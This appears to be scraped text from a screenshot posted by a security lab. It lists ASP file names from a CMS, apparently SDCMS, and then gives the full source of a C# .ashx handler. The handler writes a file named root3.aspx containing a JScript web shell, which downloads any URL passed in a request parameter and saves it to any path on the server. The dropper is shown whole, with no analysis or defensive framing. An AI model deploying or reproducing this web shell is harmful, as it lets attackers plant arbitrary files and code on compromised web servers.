 book.asp
skins.asp
theme.asp
config.asp
base.asp
sdcms.fun.asp
base.asp
137491641.ashx
1 <%@ WebHandler Language="C#" Class="Handler" %>
2 using System;
3 using System.Web;
4 using System.IO;
5 public class Handler : IHttpHandler {
6 public void ProcessRequest (HttpContext context) {
7 context.Response.ContentType = "text/plain";
8 string show="<% @Page Language=\"Jscript\"%"+"><%var e:Exception; try{var X=new
ActiveXObject(\"Microsoft.XMLHTTP\");var S=new
ActiveXObject(\"Adodb.Stream\");S.Type=1;S.Mode=3;S.Open();X.Open(\"GET\",Request.Item[\"url\"],false);X.Send();S.Write(X
.ResponseBody);S.Position=0;S.SaveToFile(Server.MapPath(Request.Item[\"filename\"]),2);S.close;S=null;X=null;}catch(e){Re
sponse.Write(e.message);}%>";
9 StreamWriter file1= File.CreateText(context.Server.MapPath("root3.aspx"));
10 file1.Write(show);
11 file1.Flush();
12 file1.Close();
13 }
14 public bool IsReusable {
15 get {
16 return false;
17 }
18 }
19 }
黑伞攻防实验室